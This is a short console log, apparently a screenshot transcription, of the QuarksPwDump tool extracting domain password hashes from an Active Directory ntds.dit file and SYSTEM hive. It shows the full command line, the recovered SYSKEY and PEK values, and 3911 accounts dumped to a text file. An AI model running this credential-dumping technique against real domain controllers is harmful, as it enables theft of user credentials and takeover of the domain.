 C:\perflogs>QuarksPwDump.exe --dump-hash-domain --ntds-file c:\perflogs\ntds.dit --system-file c:\perflogs\system.hive -o c:\pe
rflogs\res.txt
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 50519D8BFE83E121DE573E33534A08C1
[+] Init JET engine...OK
[+] Open Database c:\perflogs\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = DE614913B99150D8FB0A3D83F49E35B7
[+] Processing hashes deciphering...OK
3911 dumped accounts to c:\perflogs\res.txt
[+] Close Database...OK